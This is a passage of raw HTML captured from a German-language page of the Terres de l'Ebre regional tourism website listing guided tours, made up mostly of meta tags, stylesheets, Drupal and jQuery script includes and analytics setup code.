

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/de/was-zu-tun-ist/kultur/fuhrungen
body_size: 151367
content:
<!DOCTYPE html>
<html lang="de" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/de/was-zu-tun-ist/kultur/fuhrungen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="FÜHRUNGEN" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Was zu tun ist","@id":"https:\/\/terresdelebre.travel\/de\/was-zu-tun-ist"}},{"@type":"ListItem","position":2,"item":{"name":"Cultura","@id":"https:\/\/terresdelebre.travel\/de\/was-zu-tun-ist\/kultur"}}]}
</script><meta name="description" content="Tourist und Reisender zu sein sind zweierlei. Die Führungen bieten heute eine Chance, ein einzigartiges Abenteuer zu erleben, das von der Weisheit der lokalen Führer abhängt. Heute haben viele Unternehmen eine kreative Bemühung unternommen, damit die verschiedenen kulturellen Aktivitäten zu einem Erlebnis mit Mehrwert werden, sei es dank des Sports, der Gastronomie, des Weins" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/de/was-zu-tun-ist/kultur/fuhrungen" />
<link rel="shortlink" href="https://terresdelebre.travel/de/taxonomy/term/1657" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/de/was-zu-tun-ist/kultur/fuhrungen" />
<meta property="og:title" content="VISITES GUIADES" />
<meta property="og:description" content="No és el mateix ser un turista que ser un viatger, i avui dia les visites guiades s&#039;han convertit en una oportunitat de viure una aventura única vinculada a la saviesa dels guies locals. En l&#039;actualitat, diverses empreses del territori han fet un esforç creatiu perquè diferents activitats culturals puguin convertir-se en una experiència amb valor afegit, ja sigui mitjançant l&#039;esport, la gastronomia, el vi o el contacte amb la gent del lloc. L&#039;enoturisme ha aconseguit enllaçar la cultura del vi amb altres actius paisatgístics i culturals de la zona, de la mateixa manera que el turisme nàutic ha trobat un partner perfecte en la deliciosa gastronomia marinera de la zona, o el turisme que, vinculat a la Batalla de l&#039;Ebre, ha contribuït a convertir el territori en un exemple de consciència i memòria històrica. A continuació, hi trobaràs algunes de les referències més interessants. Descobreix aquelles que connecten amb les teves inquietuds!" />
    <title>FÜHRUNGEN | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t6rqt4");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t6rqt4");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t6rqt4");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t6rqt4");
@import url("https://terresdelebre.travel/modules/node/node.css?t6rqt4");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t6rqt4");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t6rqt4");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t6rqt4");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t6rqt4");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t6rqt4");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t6rqt4");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t6rqt4");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t6rqt4");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t6rqt4");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t6rqt4");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t6rqt4");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t6rqt4");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t6rqt4");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t6rqt4");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.de.script.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/de_B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/shs.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t6rqt4"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t6rqt4"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t6rqt4"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"de\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"_lJBl1Vjej-wajIqmtjJxynQWQQQK1Rs3hQzUsoug1c","jquery_version":"2.1","jquery_version_token":"BhlY2U5wRCtmqjtEH1q1KjOEonEeMcRdh5tOxGEzoEE","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.de.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/de_B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/modules\/contrib\/shs\/js\/shs.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\